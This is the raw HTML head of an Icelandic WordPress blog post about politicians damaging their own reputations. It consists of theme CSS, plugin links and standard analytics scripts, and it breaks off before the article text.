

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/sjalfsmannordsmord-stjornmalamanna/
body_size: 21370
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Sjálfsmannorðsmorð stjórnmálamanna &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsjalfsmannordsmord-stjornmalamanna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsjalfsmannordsmord-stjornmalamanna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/sjalfsmannordsmord-stjornmalamanna/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=864' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
